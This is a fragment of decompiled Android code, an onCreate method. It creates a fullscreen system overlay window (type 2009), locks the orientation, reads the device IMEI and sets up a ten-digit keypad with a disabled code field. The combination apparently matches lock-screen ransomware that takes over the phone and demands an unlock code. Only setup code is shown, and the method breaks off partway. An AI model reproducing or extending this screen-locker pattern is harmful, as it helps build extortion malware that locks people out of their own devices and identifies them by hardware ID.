 protected void onCreate(android.os.Bundle p6)
{
this.getWindow().setType(2009);
this.requestWindowFeature(1);
this.getWindow().setFlags(1024, 1024);
this.setRequestedOrientation(1);
super.onCreate(p6);
this.setContentView(2130903042);
this.imei = ((android.telephony.TelephonyManager) this.getSystemService("phone")).getDeviceId();
this.btn1 = ((android.widget.Button) this.findViewById(2131296270));
this.btn2 = ((android.widget.Button) this.findViewById(2131296271));
this.btn3 = ((android.widget.Button) this.findViewById(2131296272));
this.btn4 = ((android.widget.Button) this.findViewById(2131296273));
this.btn5 = ((android.widget.Button) this.findViewById(2131296274));
this.btn6 = ((android.widget.Button) this.findViewById(2131296275));
this.btn7 = ((android.widget.Button) this.findViewById(2131296276));
this.btn8 = ((android.widget.Button) this.findViewById(2131296277));
this.btn9 = ((android.widget.Button) this.findViewById(2131296278));
this.btn0 = ((android.widget.Button) this.findViewById(2131296280));
this.et_code = ((android.widget.EditText) this.findViewById(2131296269));
this.et_code.setEnabled(0);